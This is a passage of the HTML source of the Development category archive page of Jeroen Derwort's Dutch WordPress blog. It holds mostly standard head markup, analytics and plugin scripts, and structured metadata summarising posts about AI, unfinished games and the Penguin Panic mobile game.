

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/?filter_by=review_high
body_size: 29002
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nl-NL"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jeroenderwort.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Development Archives &#8226; Jeroen Derwort</title>
	<link rel="canonical" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Development Archives &#8226; Jeroen Derwort" />
	<meta property="og:url" content="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/" />
	<meta property="og:site_name" content="Jeroen Derwort" />
	<meta property="og:image" content="https://www.jeroenderwort.nl/wp-content/uploads/2021/09/cropped-DSC00099.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@jderwort" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeroen Derwort &raquo; feed" href="https://www.jeroenderwort.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeroen Derwort &raquo; reacties feed" href="https://www.jeroenderwort.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeroen Derwort &raquo; Development categorie feed" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jeroenderwort.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.jeroenderwort.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.jeroenderwort.nl/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.jeroenderwort.nl/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bos-searchbox-css' href="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/css/bos_searchbox.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/css/jquery-ui.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='bos-date-range-picker-style-css' href="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/css/daterangepicker.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='bos-dynamic_style-css' href="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/css/bos_dynamic.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.jeroenderwort.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.jeroenderwort.nl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.jeroenderwort.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDKJ7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.jeroenderwort.nl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDKJ7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.jeroenderwort.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeroenderwort.nl/wp-json/wp/v2/categories/625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeroenderwort.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['category'] = true; _mmunch['categoryData'] = {"term_id":625,"name":"Development","slug":"development-zakelijk","term_group":0,"term_taxonomy_id":632,"taxonomy":"category","description":"","parent":34,"count":40,"filter":"raw","cat_ID":625,"category_count":40,"category_description":"","cat_name":"Development","category_nicename":"development-zakelijk","category_parent":34};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="1026722" async></script>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"Development Category","description":"","url":"","sameAs":false,"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/ai-overbodig\/"},"url":"https:\/\/www.jeroenderwort.nl\/ai-overbodig\/","headline":"Sh*t, Ik ben overbodig door AI!","datePublished":"2025-04-13T11:22:07+02:00","dateModified":"2025-04-13T11:38:58+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2025\/01\/image00047.jpeg","width":2290,"height":1946},"articleSection":"Development","keywords":"AI, cto, development","description":"AI maakt mij overbodig. Letterlijk. Eerlijk is eerlijk. Ik dacht: het zal zo'n vaart niet lopen. Maar toen ik vorige week AI een probleem zag oplossen dat ik als één van mijn kerncompetenties beschouwde, was dat een flinke reality-check. Ik ben opgeleid als programmeur en heb gedurende mijn carrière","author":{"@type":"Person","name":"Jeroen","url":"https:\/\/www.jeroenderwort.nl\/author\/admin\/","description":"Vind je dit interessant? Bestel dan nu mijn boek \"SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox\". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en voetballiefhebbers.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&d=wavatar&r=g","height":96,"width":96},"sameAs":["http:\/\/www.jeroenderwort.nl\/boek","https:\/\/plus.google.com\/117461555119847601716","https:\/\/www.facebook.com\/jeroen.derwort","https:\/\/twitter.com\/jderwort","http:\/\/www.youtube.com\/user\/Jerhova","https:\/\/www.linkedin.com\/in\/jeroenderwort"]}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/nooit-afgemaakte-games\/"},"url":"https:\/\/www.jeroenderwort.nl\/nooit-afgemaakte-games\/","headline":"Nooit afgemaakte games","datePublished":"2024-12-21T18:46:06+02:00","dateModified":"2025-01-09T20:45:02+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2024\/12\/questmaster.jpg","width":800,"height":600},"articleSection":"Development","keywords":"Bidonville, development, DFM, game development, Games, MiG City, msx, msx2, QuestMaster, The Last Battle For Peace","description":"Een city builder, een voetbalmanager, een turn-based combat game en een RPG bordspel. Wat deze games met elkaar gemeen hebben? Ze zijn niet af. Zie hier mijn lijstje games die het levenslicht nooit gezien hebben. Een belangrijk principe van mij is om af te maken waar ik aan begin.","author":{"@type":"Person","name":"Jeroen","url":"https:\/\/www.jeroenderwort.nl\/author\/admin\/","description":"Vind je dit interessant? Bestel dan nu mijn boek \"SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox\". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en voetballiefhebbers.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&d=wavatar&r=g","height":96,"width":96},"sameAs":["http:\/\/www.jeroenderwort.nl\/boek","https:\/\/plus.google.com\/117461555119847601716","https:\/\/www.facebook.com\/jeroen.derwort","https:\/\/twitter.com\/jderwort","http:\/\/www.youtube.com\/user\/Jerhova","https:\/\/www.linkedin.com\/in\/jeroenderwort"]}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/dr-sbaitso-igor-chatgpt\/"},"url":"https:\/\/www.jeroenderwort.nl\/dr-sbaitso-igor-chatgpt\/","headline":"Dr. Sbaitso en IGOR: de magische voorlopers van ChatGPT","datePublished":"2024-04-23T07:34:12+02:00","dateModified":"2024-04-29T12:25:38+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2024\/04\/Firefly-robot-dressed-as-a-psychiatrist-using-a-laptop-to-chat-80s-cyberpunk-style-12870-scaled.jpg","width":2560,"height":1463},"articleSection":"Development","keywords":"AI, chatgpt, Chatrobots, dos, Dr. Sbaitso, pc","description":"In de jaren 90, toen PC's nog in hun kinderschoenen stonden, verscheen Dr. Sbaitso. Een programma dat niet alleen de verbeelding van gebruikers prikkelde, maar ook de basis legde voor de toekomstige ontwikkelingen in kunstmatige intelligentie en chatbots als ChatGPT. Dr. Sbaitso werd ontwikkeld door Creative Labs in 1992.","author":{"@type":"Person","name":"Jeroen","url":"https:\/\/www.jeroenderwort.nl\/author\/admin\/","description":"Vind je dit interessant? Bestel dan nu mijn boek \"SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox\". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en voetballiefhebbers.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&d=wavatar&r=g","height":96,"width":96},"sameAs":["http:\/\/www.jeroenderwort.nl\/boek","https:\/\/plus.google.com\/117461555119847601716","https:\/\/www.facebook.com\/jeroen.derwort","https:\/\/twitter.com\/jderwort","http:\/\/www.youtube.com\/user\/Jerhova","https:\/\/www.linkedin.com\/in\/jeroenderwort"]}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/benjamin-carol-mystery-of-the-scarab-gaat-via-gamelab-next-level\/"},"url":"https:\/\/www.jeroenderwort.nl\/benjamin-carol-mystery-of-the-scarab-gaat-via-gamelab-next-level\/","headline":"Benjamin & Carol: Mystery of the Scarab gaat via GameLab 'next level'","datePublished":"2023-12-17T14:08:39+02:00","dateModified":"2024-04-29T12:40:29+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2023\/12\/WhatsApp-Image-2023-12-17-at-12.54.50.jpeg","width":2048,"height":1959},"articleSection":"Development","keywords":"development, game, Gamelab, JuveNILE Games, Puzzel","description":"Mystery of the Scarab is een twee speler co-op puzzel game, waarin je schatzoekers Benjamin en Carol hun weg laat vinden door duistere grafkelders, tempels en piramides. Op zoek naar een missend element van een zeer waardevolle mystieke scarabee. Student Michael Rotteveel werkt binnen het GameLab aan deze game,","author":{"@type":"Person","name":"Jeroen","url":"https:\/\/www.jeroenderwort.nl\/author\/admin\/","description":"Vind je dit interessant? Bestel dan nu mijn boek \"SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox\". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en voetballiefhebbers.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&d=wavatar&r=g","height":96,"width":96},"sameAs":["http:\/\/www.jeroenderwort.nl\/boek","https:\/\/plus.google.com\/117461555119847601716","https:\/\/www.facebook.com\/jeroen.derwort","https:\/\/twitter.com\/jderwort","http:\/\/www.youtube.com\/user\/Jerhova","https:\/\/www.linkedin.com\/in\/jeroenderwort"]}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/horrorgame-en-docententool-winnen-pitch-competitie-op-expo\/"},"url":"https:\/\/www.jeroenderwort.nl\/horrorgame-en-docententool-winnen-pitch-competitie-op-expo\/","headline":"Horrorgame en docententool winnen pitch competitie op expo","datePublished":"2023-07-05T12:50:41+02:00","dateModified":"2023-12-17T13:27:30+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2023\/07\/277_20230630-XT3B4948_1200p.jpg","width":1200,"height":800},"articleSection":"Development","keywords":"development, Elaina, Expo, Gamelab, Gaming, innovative development, minor, ondernemerschap, Pitch, Solace","description":"In een pitch competitie gehouden tijdens de grote expo in de Dutch Innovation Factory, kwamen studenten uit de minors The Next Successful Online Startup, Game development en Innovative Development (ID) aan het woord over hun projecten. Omdat de jury niet kon kiezen, zijn er twee winnaars aangewezen: VR horrorgame","author":{"@type":"Person","name":"Jeroen","url":"https:\/\/www.jeroenderwort.nl\/author\/admin\/","description":"Vind je dit interessant? Bestel dan nu mijn boek \"SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox\". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en voetballiefhebbers.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&d=wavatar&r=g","height":96,"width":96},"sameAs":["http:\/\/www.jeroenderwort.nl\/boek","https:\/\/plus.google.com\/117461555119847601716","https:\/\/www.facebook.com\/jeroen.derwort","https:\/\/twitter.com\/jderwort","http:\/\/www.youtube.com\/user\/Jerhova","https:\/\/www.linkedin.com\/in\/jeroenderwort"]}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/nieuwe-website-voor-een-psychologenpraktijk\/"},"url":"https:\/\/www.jeroenderwort.nl\/nieuwe-website-voor-een-psychologenpraktijk\/","headline":"Nieuwe website voor... een psychologenpraktijk","datePublished":"2022-11-03T09:15:56+02:00","dateModified":"2022-11-26T12:31:54+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2022\/11\/Screen-Shot-2022-11-02-at-10.41.45.jpg","width":2528,"height":1534},"articleSection":"Development","keywords":"Petra Worst, Praktijk Rondom Utrecht, Psycholoog, website, Wordpress","description":"Praktijk Rondom Utrecht, de psychologenpraktijk van Petra Worst, heeft een nieuwe website. Ik ben ouderwets aan de slag gegaan met Wordpress en heb haar website in een paar dagen neergezet. Wordpress heeft bijna onbegrensde mogelijkheden. Het grootste deel van het internet draait erop. Je kunt er relatief snel iets","author":{"@type":"Person","name":"Jeroen","url":"https:\/\/www.jeroenderwort.nl\/author\/admin\/","description":"Vind je dit interessant? Bestel dan nu mijn boek \"SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox\". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en voetballiefhebbers.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&d=wavatar&r=g","height":96,"width":96},"sameAs":["http:\/\/www.jeroenderwort.nl\/boek","https:\/\/plus.google.com\/117461555119847601716","https:\/\/www.facebook.com\/jeroen.derwort","https:\/\/twitter.com\/jderwort","http:\/\/www.youtube.com\/user\/Jerhova","https:\/\/www.linkedin.com\/in\/jeroenderwort"]}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/penguin-panic-het-bouwen-van-een-mobile-game\/"},"url":"https:\/\/www.jeroenderwort.nl\/penguin-panic-het-bouwen-van-een-mobile-game\/","headline":"Penguin Panic: het bouwen van een mobile game","datePublished":"2022-07-05T09:00:54+02:00","dateModified":"2023-12-19T12:25:17+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2022\/06\/Simulator-Screen-Shot-iPad-Pro-12.9-inch-5th-generation-2022-05-31-at-22.38.03-1.jpg","width":1280,"height":960},"articleSection":"Development","keywords":"game, Penguin Panic","description":"Penguin Panic is nu een week uit, en de eerste reacties die we hebben gekregen zijn super leuk en motiverend! Daar hebben we het voor gedaan. De vraag wordt mij en Bowie regelmatig gesteld hoe de game tot stand is gekomen. In dit gastblog vertelt Bowie over het proces","author":{"@type":"Person","name":"bowie","url":"https:\/\/www.jeroenderwort.nl\/author\/bowie\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/f834aca679a8a44fd4d30d69bee18b03c904f305ca93b6bee070f4d540474059?s=96&d=wavatar&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/penguin-panic-nu-live-in-de-app-stores\/"},"url":"https:\/\/www.jeroenderwort.nl\/penguin-panic-nu-live-in-de-app-stores\/","headline":"Penguin Panic: nu live in de App Stores!","datePublished":"2022-06-28T14:50:26+02:00","dateModified":"2023-12-19T12:25:32+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2022\/06\/Penguin-Panic-Screen-1.jpg","width":1280,"height":720},"articleSection":"Development","keywords":"android, app, avontuur, game, ios, kinderen, Penguin Panic, Pinguïn, platformer, Spel, tablet, vrolijk","description":"Penguin Panic, het vrolijke pinguïn platformspel, staat live in de App Store en de Play Store! Ga ons prachtige spel nu downloaden en geniet van een vrolijke avontuur met kleurrijke levels, opzwepende muziek en een lief gevederd karaktertje. &nbsp; Wat is het verhaal van Penguin Panic? In Penguin Panic","author":{"@type":"Person","name":"Jeroen","url":"https:\/\/www.jeroenderwort.nl\/author\/admin\/","description":"Vind je dit interessant? Bestel dan nu mijn boek \"SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox\". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en voetballiefhebbers.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&d=wavatar&r=g","height":96,"width":96},"sameAs":["http:\/\/www.jeroenderwort.nl\/boek","https:\/\/plus.google.com\/117461555119847601716","https:\/\/www.facebook.com\/jeroen.derwort","https:\/\/twitter.com\/jderwort","http:\/\/www.youtube.com\/user\/Jerhova","https:\/\/www.linkedin.com\/in\/jeroenderwort"]}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/penguin-panic-gameplay-teaser\/"},"url":"https:\/\/www.jeroenderwort.nl\/penguin-panic-gameplay-teaser\/","headline":"Penguin Panic: gameplay teaser","datePublished":"2022-06-19T16:43:04+02:00","dateModified":"2022-06-19T17:28:15+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2022\/06\/Simulator-Screen-Shot-iPhone-8-Plus-2022-05-31-at-22.27.47-copy-1.jpg","width":1280,"height":720},"articleSection":"Development","keywords":"android, app, game, ios, Penguin Panic, Pinguïn","description":"Penguin Panic, het vrolijke pinguïn platformspel is af. Nog even door de Apple en Google goedkeuring heen en de wereld kan zich suf rennen naar een ei waar een pinguïnkuiken met een ballon uit komt vliegen. Tot het moment daar is, hier alvast een teaser met gameplay uit het","author":{"@type":"Person","name":"Jeroen","url":"https:\/\/www.jeroenderwort.nl\/author\/admin\/","description":"Vind je dit interessant? Bestel dan nu mijn boek \"SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox\". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en voetballiefhebbers.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&d=wavatar&r=g","height":96,"width":96},"sameAs":["http:\/\/www.jeroenderwort.nl\/boek","https:\/\/plus.google.com\/117461555119847601716","https:\/\/www.facebook.com\/jeroen.derwort","https:\/\/twitter.com\/jderwort","http:\/\/www.youtube.com\/user\/Jerhova","https:\/\/www.linkedin.com\/in\/jeroenderwort"]}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/penguin-panic-game-coming-soon\/"},"url":"https:\/\/www.jeroenderwort.nl\/penguin-panic-game-coming-soon\/","headline":"Penguin Panic: game coming soon!","datePublished":"2022-06-01T11:19:34+02:00","dateModified":"2023-12-19T12:26:27+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2022\/06\/Penguin-Panic-Title.jpg","width":1280,"height":959},"articleSection":"Development","keywords":"game, game development, mobile, Penguin Panic, Unity","description":"Wat krijg je als een je een pinguïn met Mario kruist? Penguin Panic. Mijn langverwachte nieuwe game. Bijna beschikbaar in de appstores voor jouw telefoon of tablet! Nu Gamebasics en RB Group verkocht zijn, heb ik mijn handen vrij. He bloed kruipt waar het niet gaan kan, dus een","author":{"@type":"Person","name":"Jeroen","url":"https:\/\/www.jeroenderwort.nl\/author\/admin\/","description":"Vind je dit interessant? Bestel dan nu mijn boek \"SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox\". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en 